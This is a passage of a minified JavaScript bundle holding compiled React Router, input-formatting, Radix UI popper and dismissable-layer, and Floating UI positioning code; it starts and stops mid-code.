 */function Eo(){return Eo=Object.assign?Object.assign.bind():function(r){for(var i=1;i<arguments.length;i++){var l=arguments[i];for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&(r[u]=l[u])}return r},Eo.apply(this,arguments)}const Ku=p.createContext(null),k0=p.createContext(null),qi=p.createContext(null),Zi=p.createContext(null),Rr=p.createContext({outlet:null,matches:[],isDataRoute:!1}),Np=p.createContext(null);function Ji(){return p.useContext(Zi)!=null}function Dp(){return Ji()||wt(!1),p.useContext(Zi).location}function Ap(r){p.useContext(qi).static||p.useLayoutEffect(r)}function bE(){let{isDataRoute:r}=p.useContext(Rr);return r?z0():R0()}function R0(){Ji()||wt(!1);let r=p.useContext(Ku),{basename:i,future:l,navigator:u}=p.useContext(qi),{matches:c}=p.useContext(Rr),{pathname:f}=Dp(),v=JSON.stringify(ig(c,l.v7_relativeSplatPath)),h=p.useRef(!1);return Ap(()=>{h.current=!0}),p.useCallback(function(y,w){if(w===void 0&&(w={}),!h.current)return;if(typeof y=="number"){u.go(y);return}let E=lg(y,JSON.parse(v),f,w.relative==="path");r==null&&i!=="/"&&(E.pathname=E.pathname==="/"?i:cu([i,E.pathname])),(w.replace?u.replace:u.push)(E,w.state,w)},[i,u,v,f,r])}function O0(r,i){return _0(r,i)}function _0(r,i,l,u){Ji()||wt(!1);let{navigator:c,static:f}=p.useContext(qi),{matches:v}=p.useContext(Rr),h=v[v.length-1],m=h?h.params:{};h&&h.pathname;let y=h?h.pathnameBase:"/";h&&h.route;let w=Dp(),E;if(i){var O;let N=typeof i=="string"?Hd(i):i;y==="/"||(O=N.pathname)!=null&&O.startsWith(y)||wt(!1),E=N}else E=w;let T=E.pathname||"/",A=T;if(y!=="/"){let N=y.replace(/^\//,"").split("/");A="/"+T.replace(/^\//,"").split("/").slice(N.length).join("/")}let P=ug(r,{pathname:A}),D=L0(P&&P.map(N=>Object.assign({},N,{params:Object.assign({},m,N.params),pathname:cu([y,c.encodeLocation?c.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?y:cu([y,c.encodeLocation?c.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),v,l,u);return i&&D?p.createElement(Zi.Provider,{value:{location:Eo({pathname:"/",search:"",hash:"",state:null,key:"default"},E),navigationType:Vd.Pop}},D):D}function T0(){let r=F0(),i=ag(r)?r.status+" "+r.statusText:r instanceof Error?r.message:JSON.stringify(r),l=r instanceof Error?r.stack:null,c={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return p.createElement(p.Fragment,null,p.createElement("h2",null,"Unexpected Application Error!"),p.createElement("h3",{style:{fontStyle:"italic"}},i),l?p.createElement("pre",{style:c},l):null,null)}const N0=p.createElement(T0,null);class D0 extends p.Component{constructor(i){super(i),this.state={location:i.location,revalidation:i.revalidation,error:i.error}}static getDerivedStateFromError(i){return{error:i}}static getDerivedStateFromProps(i,l){return l.location!==i.location||l.revalidation!=="idle"&&i.revalidation==="idle"?{error:i.error,location:i.location,revalidation:i.revalidation}:{error:i.error!==void 0?i.error:l.error,location:l.location,revalidation:i.revalidation||l.revalidation}}componentDidCatch(i,l){console.error("React Router caught the following error during render",i,l)}render(){return this.state.error!==void 0?p.createElement(Rr.Provider,{value:this.props.routeContext},p.createElement(Np.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function A0(r){let{routeContext:i,match:l,children:u}=r,c=p.useContext(Ku);return c&&c.static&&c.staticContext&&(l.route.errorElement||l.route.ErrorBoundary)&&(c.staticContext._deepestRenderedBoundaryId=l.route.id),p.createElement(Rr.Provider,{value:i},u)}function L0(r,i,l,u){var c;if(i===void 0&&(i=[]),l===void 0&&(l=null),u===void 0&&(u=null),r==null){var f;if(!l)return null;if(l.errors)r=l.matches;else if((f=u)!=null&&f.v7_partialHydration&&i.length===0&&!l.initialized&&l.matches.length>0)r=l.matches;else return null}let v=r,h=(c=l)==null?void 0:c.errors;if(h!=null){let w=v.findIndex(E=>E.route.id&&h?.[E.route.id]!==void 0);w>=0||wt(!1),v=v.slice(0,Math.min(v.length,w+1))}let m=!1,y=-1;if(l&&u&&u.v7_partialHydration)for(let w=0;w<v.length;w++){let E=v[w];if((E.route.HydrateFallback||E.route.hydrateFallbackElement)&&(y=w),E.route.id){let{loaderData:O,errors:T}=l,A=E.route.loader&&O[E.route.id]===void 0&&(!T||T[E.route.id]===void 0);if(E.route.lazy||A){m=!0,y>=0?v=v.slice(0,y+1):v=[v[0]];break}}}return v.reduceRight((w,E,O)=>{let T,A=!1,P=null,D=null;l&&(T=h&&E.route.id?h[E.route.id]:void 0,P=E.route.errorElement||N0,m&&(y<0&&O===0?($0("route-fallback"),A=!0,D=null):y===O&&(A=!0,D=E.route.hydrateFallbackElement||null)));let N=i.concat(v.slice(0,O+1)),F=()=>{let H;return T?H=P:A?H=D:E.route.Component?H=p.createElement(E.route.Component,null):E.route.element?H=E.route.element:H=w,p.createElement(A0,{match:E,routeContext:{outlet:w,matches:N,isDataRoute:l!=null},children:H})};return l&&(E.route.ErrorBoundary||E.route.errorElement||O===0)?p.createElement(D0,{location:l.location,revalidation:l.revalidation,component:P,error:T,children:F(),routeContext:{outlet:null,matches:N,isDataRoute:!0}}):F()},null)}var Lp=function(r){return r.UseBlocker="useBlocker",r.UseRevalidator="useRevalidator",r.UseNavigateStable="useNavigate",r}(Lp||{}),Ip=function(r){return r.UseBlocker="useBlocker",r.UseLoaderData="useLoaderData",r.UseActionData="useActionData",r.UseRouteError="useRouteError",r.UseNavigation="useNavigation",r.UseRouteLoaderData="useRouteLoaderData",r.UseMatches="useMatches",r.UseRevalidator="useRevalidator",r.UseNavigateStable="useNavigate",r.UseRouteId="useRouteId",r}(Ip||{});function I0(r){let i=p.useContext(Ku);return i||wt(!1),i}function j0(r){let i=p.useContext(k0);return i||wt(!1),i}function M0(r){let i=p.useContext(Rr);return i||wt(!1),i}function jp(r){let i=M0(),l=i.matches[i.matches.length-1];return l.route.id||wt(!1),l.route.id}function F0(){var r;let i=p.useContext(Np),l=j0(),u=jp();return i!==void 0?i:(r=l.errors)==null?void 0:r[u]}function z0(){let{router:r}=I0(Lp.UseNavigateStable),i=jp(Ip.UseNavigateStable),l=p.useRef(!1);return Ap(()=>{l.current=!0}),p.useCallback(function(c,f){f===void 0&&(f={}),l.current&&(typeof c=="number"?r.navigate(c):r.navigate(c,Eo({fromRouteId:i},f)))},[r,i])}const yd={};function $0(r,i,l){yd[r]||(yd[r]=!0)}function QE(r,i){r?.v7_startTransition,r?.v7_relativeSplatPath}function U0(r){wt(!1)}function KE(r){let{basename:i="/",children:l=null,location:u,navigationType:c=Vd.Pop,navigator:f,static:v=!1,future:h}=r;Ji()&&wt(!1);let m=i.replace(/^\/*/,"/"),y=p.useMemo(()=>({basename:m,navigator:f,static:v,future:Eo({v7_relativeSplatPath:!1},h)}),[m,h,f,v]);typeof u=="string"&&(u=Hd(u));let{pathname:w="/",search:E="",hash:O="",state:T=null,key:A="default"}=u,P=p.useMemo(()=>{let D=sg(w,m);return D==null?null:{location:{pathname:D,search:E,hash:O,state:T,key:A},navigationType:c}},[m,w,E,O,T,A,c]);return P==null?null:p.createElement(qi.Provider,{value:y},p.createElement(Zi.Provider,{children:l,value:P}))}function YE(r){let{children:i,location:l}=r;return O0(Eu(i),l)}new Promise(()=>{});function Eu(r,i){i===void 0&&(i=[]);let l=[];return p.Children.forEach(r,(u,c)=>{if(!p.isValidElement(u))return;let f=[...i,c];if(u.type===p.Fragment){l.push.apply(l,Eu(u.props.children,f));return}u.type!==U0&&wt(!1),!u.props.index||!u.props.children||wt(!1);let v={id:u.props.id||f.join("-"),caseSensitive:u.props.caseSensitive,element:u.props.element,Component:u.props.Component,index:u.props.index,path:u.props.path,loader:u.props.loader,action:u.props.action,errorElement:u.props.errorElement,ErrorBoundary:u.props.ErrorBoundary,hasErrorBoundary:u.props.ErrorBoundary!=null||u.props.errorElement!=null,shouldRevalidate:u.props.shouldRevalidate,handle:u.props.handle,lazy:u.props.lazy};u.props.children&&(v.children=Eu(u.props.children,f)),l.push(v)}),l}function W0(r,i,l){switch(l){case"Backspace":i>0&&(r=r.slice(0,i-1)+r.slice(i),i--);break;case"Delete":r=r.slice(0,i)+r.slice(i+1);break}return{value:r,caret:i}}function B0(r,i,l){for(var u={},c="",f=0,v=0;v<r.length;){var h=l(r[v],c,u);h!==void 0&&(c+=h,i!==void 0&&(i===v?f=c.length-1:i>v&&(f=c.length))),v++}i===void 0&&(f=c.length);var m={value:c,caret:f};return m}function V0(r,i){var l=typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(l)return(l=l.call(r)).next.bind(l);if(Array.isArray(r)||(l=H0(r))||i){l&&(r=l);var u=0;return function(){return u>=r.length?{done:!0}:{done:!1,value:r[u++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function H0(r,i){if(r){if(typeof r=="string")return wd(r,i);var l=Object.prototype.toString.call(r).slice(8,-1);if(l==="Object"&&r.constructor&&(l=r.constructor.name),l==="Map"||l==="Set")return Array.from(r);if(l==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(l))return wd(r,i)}}function wd(r,i){(i==null||i>r.length)&&(i=r.length);for(var l=0,u=new Array(i);l<i;l++)u[l]=r[l];return u}function Cu(r,i){for(var l=0,u=V0(i.split("")),c;!(c=u()).done;){var f=c.value;f===r&&l++}return l}function b0(r,i){for(var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"x",u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:" ",c=r.length,f=Cu("(",r),v=Cu(")",r),h=f-v;h>0&&c<i.length;)r+=i[c].replace(l,u),i[c]===")"&&h--,c++;return r}function Q0(r,i){var l=typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(l)return(l=l.call(r)).next.bind(l);if(Array.isArray(r)||(l=K0(r))||i){l&&(r=l);var u=0;return function(){return u>=r.length?{done:!0}:{done:!1,value:r[u++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function K0(r,i){if(r){if(typeof r=="string")return Ed(r,i);var l=Object.prototype.toString.call(r).slice(8,-1);if(l==="Object"&&r.constructor&&(l=r.constructor.name),l==="Map"||l==="Set")return Array.from(r);if(l==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(l))return Ed(r,i)}}function Ed(r,i){(i==null||i>r.length)&&(i=r.length);for(var l=0,u=new Array(i);l<i;l++)u[l]=r[l];return u}function Y0(r){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"x",l=arguments.length>2?arguments[2]:void 0;if(!r)return function(c){return{text:c}};var u=Cu(i,r);return function(c){if(!c)return{text:"",template:r};for(var f=0,v="",h=Q0(r.split("")),m;!(m=h()).done;){var y=m.value;if(y!==i){v+=y;continue}if(v+=c[f],f++,f===c.length&&c.length<u)break}return l&&(v=b0(v,r)),{text:v,template:r}}}function X0(r,i,l){typeof l=="string"&&(l=Y0(l));var u=l(r)||{},c=u.text,f=u.template;if(c===void 0&&(c=r),f)if(i===void 0)i=c.length;else{for(var v=0,h=!1,m=-1;v<c.length&&v<f.length;){if(c[v]!==f[v]){if(i===0){h=!0,i=v;break}m=v,i--}v++}h||(i=m+1)}return{text:c,caret:i}}function G0(r){return r.hasAttribute("readonly")}function q0(r){if(r.selectionStart!==r.selectionEnd)return{start:r.selectionStart,end:r.selectionEnd}}var Cd={Backspace:8,Delete:46};function Z0(r){switch(r.keyCode){case Cd.Backspace:return"Backspace";case Cd.Delete:return"Delete"}}function J0(r){return r.selectionStart}function Mp(r,i){i!==void 0&&(ew()?setTimeout(function(){return r.setSelectionRange(i,i)},0):r.setSelectionRange(i,i))}function ew(){if(typeof navigator<"u")return tw.test(navigator.userAgent)}var tw=/Android/i;function nw(r,i,l,u,c){Su(i,l,u,void 0,c)}function rw(r,i,l,u,c){if(!G0(i)){var f=Z0(r);switch(f){case"Delete":case"Backspace":r.preventDefault();var v=q0(i);return v?(ow(i,v),Su(i,l,u,void 0,c)):Su(i,l,u,f,c)}}}function ow(r,i){var l=r.value;l=l.slice(0,i.start)+l.slice(i.end),r.value=l,Mp(r,i.start)}function Su(r,i,l,u,c){var f=B0(r.value,J0(r),i),v=f.value,h=f.caret;if(u){var m=W0(v,h,u);v=m.value,h=m.caret}var y=X0(v,h,l),w=y.text;h=y.caret,r.value=w,Mp(r,h),c&&c(v)}var iw=["ref","parse","format","value","defaultValue","controlled","onChange","onKeyDown"];function Sd(r,i){var l=Object.keys(r);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(r);i&&(u=u.filter(function(c){return Object.getOwnPropertyDescriptor(r,c).enumerable})),l.push.apply(l,u)}return l}function Er(r){for(var i=1;i<arguments.length;i++){var l=arguments[i]!=null?arguments[i]:{};i%2?Sd(Object(l),!0).forEach(function(u){lw(r,u,l[u])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(l)):Sd(Object(l)).forEach(function(u){Object.defineProperty(r,u,Object.getOwnPropertyDescriptor(l,u))})}return r}function lw(r,i,l){return i in r?Object.defineProperty(r,i,{value:l,enumerable:!0,configurable:!0,writable:!0}):r[i]=l,r}function sw(r,i){if(r==null)return{};var l=uw(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function uw(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}function aw(r){var i=r.ref,l=r.parse,u=r.format,c=r.value,f=r.defaultValue,v=r.controlled,h=v===void 0?!0:v,m=r.onChange,y=r.onKeyDown,w=sw(r,iw),E=p.useRef(),O=p.useCallback(function(D){E.current=D,i&&(typeof i=="function"?i(D):i.current=D)},[i]),T=p.useCallback(function(D){return nw(D,E.current,l,u,m)},[E,l,u,m]),A=p.useCallback(function(D){if(y&&y(D),!D.defaultPrevented)return rw(D,E.current,l,u,m)},[E,l,u,m,y]),P=Er(Er({},w),{},{ref:O,onChange:T,onKeyDown:A});return h?Er(Er({},P),{},{value:u(xd(c)?"":c).text}):Er(Er({},P),{},{defaultValue:u(xd(f)?"":f).text})}function xd(r){return r==null}var cw=["inputComponent","parse","format","value","defaultValue","onChange","controlled","onKeyDown","type"];function Pd(r,i){var l=Object.keys(r);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(r);i&&(u=u.filter(function(c){return Object.getOwnPropertyDescriptor(r,c).enumerable})),l.push.apply(l,u)}return l}function fw(r){for(var i=1;i<arguments.length;i++){var l=arguments[i]!=null?arguments[i]:{};i%2?Pd(Object(l),!0).forEach(function(u){dw(r,u,l[u])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(l)):Pd(Object(l)).forEach(function(u){Object.defineProperty(r,u,Object.getOwnPropertyDescriptor(l,u))})}return r}function dw(r,i,l){return i in r?Object.defineProperty(r,i,{value:l,enumerable:!0,configurable:!0,writable:!0}):r[i]=l,r}function pw(r,i){if(r==null)return{};var l=vw(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function vw(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}function xu(r,i){var l=r.inputComponent,u=l===void 0?"input":l,c=r.parse,f=r.format,v=r.value,h=r.defaultValue,m=r.onChange,y=r.controlled,w=r.onKeyDown,E=r.type,O=E===void 0?"text":E,T=pw(r,cw),A=aw(fw({ref:i,parse:c,format:f,value:v,defaultValue:h,onChange:m,controlled:y,onKeyDown:w,type:O},T));return Ye.createElement(u,A)}xu=Ye.forwardRef(xu);xu.propTypes={parse:Ce.func.isRequired,format:Ce.func.isRequired,inputComponent:Ce.elementType,type:Ce.string,value:Ce.string,defaultValue:Ce.string,onChange:Ce.func,controlled:Ce.bool,onKeyDown:Ce.func,onCut:Ce.func,onPaste:Ce.func};function Fp(r){const i=hw(r),l=p.forwardRef((u,c)=>{const{children:f,...v}=u,h=p.Children.toArray(f),m=h.find(gw);if(m){const y=m.props.children,w=h.map(E=>E===m?p.Children.count(y)>1?p.Children.only(null):p.isValidElement(y)?y.props.children:null:E);return M.jsx(i,{...v,ref:c,children:p.isValidElement(y)?p.cloneElement(y,void 0,w):null})}return M.jsx(i,{...v,ref:c,children:f})});return l.displayName=`${r}.Slot`,l}var XE=Fp("Slot");function hw(r){const i=p.forwardRef((l,u)=>{const{children:c,...f}=l;if(p.isValidElement(c)){const v=ww(c),h=yw(f,c.props);return c.type!==p.Fragment&&(h.ref=u?ju(u,v):v),p.cloneElement(c,h)}return p.Children.count(c)>1?p.Children.only(null):null});return i.displayName=`${r}.SlotClone`,i}var zp=Symbol("radix.slottable");function mw(r){const i=({children:l})=>M.jsx(M.Fragment,{children:l});return i.displayName=`${r}.Slottable`,i.__radixId=zp,i}function gw(r){return p.isValidElement(r)&&typeof r.type=="function"&&"__radixId"in r.type&&r.type.__radixId===zp}function yw(r,i){const l={...i};for(const u in i){const c=r[u],f=i[u];/^on[A-Z]/.test(u)?c&&f?l[u]=(...h)=>{const m=f(...h);return c(...h),m}:c&&(l[u]=c):u==="style"?l[u]={...c,...f}:u==="className"&&(l[u]=[c,f].filter(Boolean).join(" "))}return{...r,...l}}function ww(r){let i=Object.getOwnPropertyDescriptor(r.props,"ref")?.get,l=i&&"isReactWarning"in i&&i.isReactWarning;return l?r.ref:(i=Object.getOwnPropertyDescriptor(r,"ref")?.get,l=i&&"isReactWarning"in i&&i.isReactWarning,l?r.props.ref:r.props.ref||r.ref)}var Ew=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"],Rn=Ew.reduce((r,i)=>{const l=Fp(`Primitive.${i}`),u=p.forwardRef((c,f)=>{const{asChild:v,...h}=c,m=v?l:i;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),M.jsx(m,{...h,ref:f})});return u.displayName=`Primitive.${i}`,{...r,[i]:u}},{});function Cw(r,i){r&&Yi.flushSync(()=>r.dispatchEvent(i))}var Sw="DismissableLayer",Pu="dismissableLayer.update",xw="dismissableLayer.pointerDownOutside",Pw="dismissableLayer.focusOutside",kd,$p=p.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),Up=p.forwardRef((r,i)=>{const{disableOutsidePointerEvents:l=!1,onEscapeKeyDown:u,onPointerDownOutside:c,onFocusOutside:f,onInteractOutside:v,onDismiss:h,...m}=r,y=p.useContext($p),[w,E]=p.useState(null),O=w?.ownerDocument??globalThis?.document,[,T]=p.useState({}),A=qe(i,W=>E(W)),P=Array.from(y.layers),[D]=[...y.layersWithOutsidePointerEventsDisabled].slice(-1),N=P.indexOf(D),F=w?P.indexOf(w):-1,H=y.layersWithOutsidePointerEventsDisabled.size>0,U=F>=N,B=Ow(W=>{const b=W.target,ve=[...y.branches].some(fe=>fe.contains(b));!U||ve||(c?.(W),v?.(W),W.defaultPrevented||h?.())},O),G=_w(W=>{const b=W.target;[...y.branches].some(fe=>fe.contains(b))||(f?.(W),v?.(W),W.defaultPrevented||h?.())},O);return Gd(W=>{F===y.layers.size-1&&(u?.(W),!W.defaultPrevented&&h&&(W.preventDefault(),h()))},O),p.useEffect(()=>{if(w)return l&&(y.layersWithOutsidePointerEventsDisabled.size===0&&(kd=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),y.layersWithOutsidePointerEventsDisabled.add(w)),y.layers.add(w),Rd(),()=>{l&&y.layersWithOutsidePointerEventsDisabled.size===1&&(O.body.style.pointerEvents=kd)}},[w,O,l,y]),p.useEffect(()=>()=>{w&&(y.layers.delete(w),y.layersWithOutsidePointerEventsDisabled.delete(w),Rd())},[w,y]),p.useEffect(()=>{const W=()=>T({});return document.addEventListener(Pu,W),()=>document.removeEventListener(Pu,W)},[]),M.jsx(Rn.div,{...m,ref:A,style:{pointerEvents:H?U?"auto":"none":void 0,...r.style},onFocusCapture:Me(r.onFocusCapture,G.onFocusCapture),onBlurCapture:Me(r.onBlurCapture,G.onBlurCapture),onPointerDownCapture:Me(r.onPointerDownCapture,B.onPointerDownCapture)})});Up.displayName=Sw;var kw="DismissableLayerBranch",Rw=p.forwardRef((r,i)=>{const l=p.useContext($p),u=p.useRef(null),c=qe(i,u);return p.useEffect(()=>{const f=u.current;if(f)return l.branches.add(f),()=>{l.branches.delete(f)}},[l.branches]),M.jsx(Rn.div,{...r,ref:c})});Rw.displayName=kw;function Ow(r,i=globalThis?.document){const l=en(r),u=p.useRef(!1),c=p.useRef(()=>{});return p.useEffect(()=>{const f=h=>{if(h.target&&!u.current){let m=function(){Wp(xw,l,y,{discrete:!0})};const y={originalEvent:h};h.pointerType==="touch"?(i.removeEventListener("click",c.current),c.current=m,i.addEventListener("click",c.current,{once:!0})):m()}else i.removeEventListener("click",c.current);u.current=!1},v=window.setTimeout(()=>{i.addEventListener("pointerdown",f)},0);return()=>{window.clearTimeout(v),i.removeEventListener("pointerdown",f),i.removeEventListener("click",c.current)}},[i,l]),{onPointerDownCapture:()=>u.current=!0}}function _w(r,i=globalThis?.document){const l=en(r),u=p.useRef(!1);return p.useEffect(()=>{const c=f=>{f.target&&!u.current&&Wp(Pw,l,{originalEvent:f},{discrete:!1})};return i.addEventListener("focusin",c),()=>i.removeEventListener("focusin",c)},[i,l]),{onFocusCapture:()=>u.current=!0,onBlurCapture:()=>u.current=!1}}function Rd(){const r=new CustomEvent(Pu);document.dispatchEvent(r)}function Wp(r,i,l,{discrete:u}){const c=l.originalEvent.target,f=new CustomEvent(r,{bubbles:!1,cancelable:!0,detail:l});i&&c.addEventListener(r,i,{once:!0}),u?Cw(c,f):c.dispatchEvent(f)}var Vi=typeof document<"u"?p.useLayoutEffect:p.useEffect;function Ki(r,i){if(r===i)return!0;if(typeof r!=typeof i)return!1;if(typeof r=="function"&&r.toString()===i.toString())return!0;let l,u,c;if(r&&i&&typeof r=="object"){if(Array.isArray(r)){if(l=r.length,l!==i.length)return!1;for(u=l;u--!==0;)if(!Ki(r[u],i[u]))return!1;return!0}if(c=Object.keys(r),l=c.length,l!==Object.keys(i).length)return!1;for(u=l;u--!==0;)if(!{}.hasOwnProperty.call(i,c[u]))return!1;for(u=l;u--!==0;){const f=c[u];if(!(f==="_owner"&&r.$$typeof)&&!Ki(r[f],i[f]))return!1}return!0}return r!==r&&i!==i}function Bp(r){return typeof window>"u"?1:(r.ownerDocument.defaultView||window).devicePixelRatio||1}function Od(r,i){const l=Bp(r);return Math.round(i*l)/l}function uu(r){const i=p.useRef(r);return Vi(()=>{i.current=r}),i}function Vp(r){r===void 0&&(r={});const{placement:i="bottom",strategy:l="absolute",middleware:u=[],platform:c,elements:{reference:f,floating:v}={},transform:h=!0,whileElementsMounted:m,open:y}=r,[w,E]=p.useState({x:0,y:0,strategy:l,placement:i,middlewareData:{},isPositioned:!1}),[O,T]=p.useState(u);Ki(O,u)||T(u);const[A,P]=p.useState(null),[D,N]=p.useState(null),F=p.useCallback(ne=>{ne!==G.current&&(G.current=ne,P(ne))},[]),H=p.useCallback(ne=>{ne!==W.current&&(W.current=ne,N(ne))},[]),U=f||A,B=v||D,G=p.useRef(null),W=p.useRef(null),b=p.useRef(w),ve=m!=null,fe=uu(m),J=uu(c),ke=uu(y),de=p.useCallback(()=>{if(!G.current||!W.current)return;const ne={placement:i,strategy:l,middleware:O};J.current&&(ne.platform=J.current),cg(G.current,W.current,ne).then(Re=>{const ee={...Re,isPositioned:ke.current!==!1};re.current&&!Ki(b.current,ee)&&(b.current=ee,Yi.flushSync(()=>{E(ee)}))})},[O,i,l,J,ke]);Vi(()=>{y===!1&&b.current.isPositioned&&(b.current.isPositioned=!1,E(ne=>({...ne,isPositioned:!1})))},[y]);const re=p.useRef(!1);Vi(()=>(re.current=!0,()=>{re.current=!1}),[]),Vi(()=>{if(U&&(G.current=U),B&&(W.current=B),U&&B){if(fe.current)return fe.current(U,B,de);de()}},[U,B,de,fe,ve]);const Ee=p.useMemo(()=>({reference:G,floating:W,setReference:F,setFloating:H}),[F,H]),me=p.useMemo(()=>({reference:U,floating:B}),[U,B]),he=p.useMemo(()=>{const ne={position:l,left:0,top:0};if(!me.floating)return ne;const Re=Od(me.floating,w.x),ee=Od(me.floating,w.y);return h?{...ne,transform:"translate("+Re+"px, "+ee+"px)",...Bp(me.floating)>=1.5&&{willChange:"transform"}}:{position:l,left:Re,top:ee}},[l,h,me.floating,w.x,w.y]);return p.useMemo(()=>({...w,update:de,refs:Ee,elements:me,floatingStyles:he}),[w,de,Ee,me,he])}const Tw=r=>{function i(l){return{}.hasOwnProperty.call(l,"current")}return{name:"arrow",options:r,fn(l){const{element:u,padding:c}=typeof r=="function"?r(l):r;return u&&i(u)?u.current!=null?Hf({element:u.current,padding:c}).fn(l):{}:u?Hf({element:u,padding:c}).fn(l):{}}}},Hp=(r,i)=>({...fg(r),options:[r,i]}),bp=(r,i)=>({...dg(r),options:[r,i]}),Qp=(r,i)=>({...mg(r),options:[r,i]}),Kp=(r,i)=>({...pg(r),options:[r,i]}),Yp=(r,i)=>({...vg(r),options:[r,i]}),Xp=(r,i)=>({...hg(r),options:[r,i]}),Gp=(r,i)=>({...Tw(r),options:[r,i]});var Nw="Arrow",qp=p.forwardRef((r,i)=>{const{children:l,width:u=10,height:c=5,...f}=r;return M.jsx(Rn.svg,{...f,ref:i,width:u,height:c,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:r.asChild?l:M.jsx("polygon",{points:"0,0 30,0 15,10"})})});qp.displayName=Nw;var Dw=qp;function Zp(r){const[i,l]=p.useState(void 0);return Mt(()=>{if(r){l({width:r.offsetWidth,height:r.offsetHeight});const u=new ResizeObserver(c=>{if(!Array.isArray(c)||!c.length)return;const f=c[0];let v,h;if("borderBoxSize"in f){const m=f.borderBoxSize,y=Array.isArray(m)?m[0]:m;v=y.inlineSize,h=y.blockSize}else v=r.offsetWidth,h=r.offsetHeight;l({width:v,height:h})});return u.observe(r,{box:"border-box"}),()=>u.unobserve(r)}else l(void 0)},[r]),i}var Yu="Popper",[Jp,ev]=So(Yu),[Aw,tv]=Jp(Yu),nv=r=>{const{__scopePopper:i,children:l}=r,[u,c]=p.useState(null);return M.jsx(Aw,{scope:i,anchor:u,onAnchorChange:c,children:l})};nv.displayName=Yu;var rv="PopperAnchor",ov=p.forwardRef((r,i)=>{const{__scopePopper:l,virtualRef:u,...c}=r,f=tv(rv,l),v=p.useRef(null),h=qe(i,v);return p.useEffect(()=>{f.onAnchorChange(u?.current||v.current)}),u?null:M.jsx(Rn.div,{...c,ref:h})});ov.displayName=rv;var Xu="PopperContent",[Lw,Iw]=Jp(Xu),iv=p.forwardRef((r,i)=>{const{__scopePopper:l,side:u="bottom",sideOffset:c=0,align:f="center",alignOffset:v=0,arrowPadding:h=0,avoidCollisions:m=!0,collisionBoundary:y=[],collisionPadding:w=0,sticky:E="partial",hideWhenDetached:O=!1,updatePositionStrategy:T="optimized",onPlaced:A,...P}=r,D=tv(Xu,l),[N,F]=p.useState(null),H=qe(i,ce=>F(ce)),[U,B]=p.useState(null),G=Zp(U),W=G?.width??0,b=G?.height??0,ve=u+(f!=="center"?"-"+f:""),fe=typeof w=="number"?w:{top:0,right:0,bottom:0,left:0,...w},J=Array.isArray(y)?y:[y],ke=J.length>0,de={padding:fe,boundary:J.filter(Mw),altBoundary:ke},{refs:re,floatingStyles:Ee,placement:me,isPositioned:he,middlewareData:ne}=Vp({strategy:"fixed",placement:ve,whileElementsMounted:(...ce)=>bd(...ce,{animationFrame:T==="always"}),elements:{reference:D.anchor},middleware:[Hp({mainAxis:c+b,alignmentAxis:v}),m&&bp({mainAxis:!0,crossAxis:!1,limiter:E==="partial"?Qp():void 0,...de}),m&&Kp({...de}),Yp({...de,apply:({elements:ce,rects:ie,availableWidth:Se,availableHeight:Ae})=>{const{width:Ot,height:_n}=ie.reference,ue=ce.floating.style;ue.setProperty("--radix-popper-available-width",`${Se}px`),ue.setProperty("--radix-popper-available-height",`${Ae}px`),ue.setProperty("--radix-popper-anchor-width",`${Ot}px`),ue.setProperty("--radix-popper-anchor-height",`${_n}px`)}}),U&&Gp({element:U,padding:h}),Fw({arrowWidth:W,arrowHeight:b}),O&&Xp({strategy:"referenceHidden",...de})]}),[Re,ee]=uv(me),x=en(A);Mt(()=>{he&&x?.()},[he,x]);const L=ne.arrow?.x,oe=ne.arrow?.y,ae=ne.arrow?.centerOffset!==0,[le,se]=p.useState();return Mt(()=>{N&&se(window.getComputedStyle(N).zIndex)},[N]),M.jsx("div",{ref:re.setFloating,"data-radix-popper-content-wrapper":"",style:{...Ee,transform:he?Ee.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:le,"--radix-popper-transform-origin":[ne.transformOrigin?.x,ne.transformOrigin?.y].join(" "),...ne.hide?.referenceHidden&&{visibility:"hidden",pointerEvents:"none"}},dir:r.dir,children:M.jsx(Lw,{scope:l,placedSide:Re,onArrowChange:B,arrowX:L,arrowY:oe,shouldHideArrow:ae,children:M.jsx(Rn.div,{"data-side":Re,"data-align":ee,...P,ref:H,style:{...P.style,animation:he?void 